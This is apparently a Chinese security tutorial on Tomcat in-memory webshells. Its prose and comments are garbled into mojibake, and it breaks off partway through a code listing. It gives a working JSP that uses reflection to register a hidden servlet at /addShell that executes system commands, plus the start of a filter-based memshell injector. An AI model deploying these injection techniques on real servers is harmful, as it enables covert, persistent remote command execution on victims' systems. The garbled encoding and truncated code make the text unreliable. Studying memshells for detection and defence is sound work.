
2.1.ц│ихЕехЖЕхнШщйм
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
<%@ page import="java.io.IOException" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.Wrapper" %>
<%@ page language="java" pageEncoding="utf-8" contentType="text/html; charset=UTF-8"%>
<%!
public class ShellServlet extends HttpServlet{
@Override
protected void doGet(HttpServletRequest request,HttpServletResponse response) throws IOException {

Runtime.getRuntime().exec("calc");
}
}
%>
<%
request.setCharacterEncoding("utf-8");
response.setCharacterEncoding("utf-8");
response.setContentType("text/html;charset=UTF-8");
out.print("memshell");
// ф╗Ошп╖ц▒Вхп╣ш▒бшО╖хПЦ ApplicationContext
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext appContext = (ApplicationContext)applicationContextField.get(servletContext);
// ф╗ОApplicationContextф╕ншО╖хПЦStandardContext
Field standardcontextField = appContext.getClass().getDeclaredField("context");
standardcontextField.setAccessible(true);
StandardContext standardcontext = (StandardContext)standardcontextField.get(appContext);
// ц│ихЖМцБ╢цДПServlet
Wrapper wrapper = standardcontext.createWrapper();
// ф╝ахЕеServletхРНхнЧ
wrapper.setName("ShellServlet");
// ф╝ахЕеServletцШах░Дч▒╗хРН+хоЮф╛ЛхМЦч▒╗
wrapper.setServletClass(ShellServlet.class.getName());
wrapper.setServlet(new ShellServlet());
// х░ЖхМЕшгЕхЩиц╖╗хКахИ░context
standardcontext.addChild(wrapper);
// ц╖╗хКаш╖пчФ▒ServletцШах░ДхЕ│ч│╗
standardcontext.addServletMappingDecoded("/addShell",wrapper.getName());
%>
|


шо┐щЧоshell.jsp,чД╢хРОхЖНшо┐щЧоaddShellя╝МцЙзшбМShellServletщЗМщЭвчЪДцБ╢цДПф╗гчаБ



3.FilterхЖЕхнШщйм
хЖЕхнШщймчммф║Мх╝╣тАФтАФFilterхЖЕхнШщйм
TomcatхЖЕхнШщймф╣ЛFilterхЖЕхнШщймхЙЦцЮР
Filterф╣Ячз░ф╣Лф╕║ш┐Зц╗дхЩия╝МцШпхп╣ServletцКАцЬпчЪДф╕Аф╕кх╝║шбехЕЕуАВхЕ╢ф╕╗шжБхКЯшГ╜цШпхЬиHttpServletRequestхИ░ш╛╛ Servletф╗ехПКHttpServletResponseхИ░ш╛╛ховцИ╖члпф╣ЛхЙНш┐ЫшбМцЛжцИкя╝Мца╣цНощЬАшжБхп╣хЕ╢ш┐ЫшбМцгАцЯеф╕Оф┐оцФ╣уАВф╕╗шжБх║ФчФиф║ОцЭГщЩРцОзхИ╢уАБцЧех┐Чшо░х╜ХуАБцАзшГ╜чЫСцОзуАБцХ░цНохКашзгхпЖчнЙхЬ║цЩпуАВ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|


package com.example.filtermemshell;
import jakarta.servlet.*;
import jakarta.servlet.http.HttpFilter;
import java.io.IOException;
public class HelloFilter extends HttpFilter {
@Override
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
String cmd = servletRequest.getParameter("cmd");
if (cmd == null) {
super.doFilter(servletRequest, servletResponse, filterChain);
}else {
servletResponse.setContentType("text/plain");
servletResponse.getWriter().println("Hello " + cmd);
}
}
}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="https://jakarta.ee/xml/ns/jakartaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="https://jakarta.ee/xml/ns/jakartaee https://jakarta.ee/xml/ns/jakartaee/web-app_6_0.xsd"
version="6.0">
<filter>
<filter-name>hellofilter</filter-name>
<filter-class>com.example.filtermemshell.HelloFilter</filter-class>
</filter>
<filter-mapping>
<filter-name>hellofilter</filter-name>
<url-pattern>/*</url-pattern>
</filter-mapping>
</web-app>
|
щВгф╣ИцИСф╗мхжВф╜ХшГ╜хЖНчиЛх║Пш┐РшбМцЧ╢х░ЖцБ╢цДПчЪДFilterхКаш╜╜хИ░Tomcatф╕нхСвя╝Я

хЬиfilterChain.doFilter(servletRequest,servletResponse)цЙУцЦнчВ╣я╝М ш┐ЩцШпшп╖ц▒ВщвДхдДчРЖчЪДхЕ│щФочВ╣ уАВ
ш╖Яш┐ЫdoFilterя╝Мф╝ЪхПСчО░ApplicationFilterChainч▒╗чЪДfiltersх▒ЮцАзф╕нхМЕхРлф║ЖшЗкхоЪф╣ЙчЪДfilterф┐бцБпуАВ

3.1.ц│ихЕехЖЕхнШщймцЭбф╗╢
- шО╖хПЦcontextя╝МfiterConfigчЪДчЫ╕хЕ│хЖЕхо╣щГ╜цШпф╗Оcontextф╕нх╛ЧхИ░я╝Ы
- хИЫх╗║filterя╝Ы
- х░Жfilter я╝МFilterDefsя╝МFilterMapsц╖╗хКахИ░FilterConfigsф╕нуАВ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
|
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.Context" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterMap" %>
<%@ page import="java.lang.reflect.Constructor" %>
<%@ page import="org.apache.catalina.core.ApplicationFilterConfig" %>
<%@ page import="org.apache.tomcat.util.descriptor.web.FilterDef" %>
<%@ page import="org.apache.catalina.core.ApplicationContextFacade" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.util.HashMap" %>
<%@ page import="java.io.IOException" %>
<%
//шп╖ц▒Вхп╣ш▒б request ф╕ншО╖хПЦ ServletContext хп╣ш▒буАВ
ServletContext servletContext = request.getServletContext();
//ApplicationContextFacade цШп Spring цбЖцЮ╢ф╕нчЪДф╕Аф╕кч▒╗я╝МчФиф║Ох░БшгЕ Spring чЪД Web х║ФчФичиЛх║Пф╕Кф╕ЛцЦЗуАВ
ApplicationContextFacade applicationContextFacade = (ApplicationContextFacade) servletContext;
//щАЪш┐ЗхПНх░ДшО╖хПЦф╕Кф╕ЛцЦЗ
Field applicationContextFacadeContext = applicationContextFacade.getClass().getDeclaredField("context");
applicationContextFacadeContext.setAccessible(true);
// context хнЧцо╡я╝МхН│ Spring чЪДх║ФчФичиЛх║Пф╕Кф╕ЛцЦЗхп╣ш▒буАВщАЪш┐ЗхПНх░ДшО╖хПЦхИ░шпехнЧцо╡чЪДхА╝я╝МхоГшвлх╝║хИ╢ш╜мцНвф╕║ ApplicationContext ч▒╗хЮЛ
ApplicationContext applicationContext = (ApplicationContext) applicationContextFacadeContext.get(applicationContextFacade);
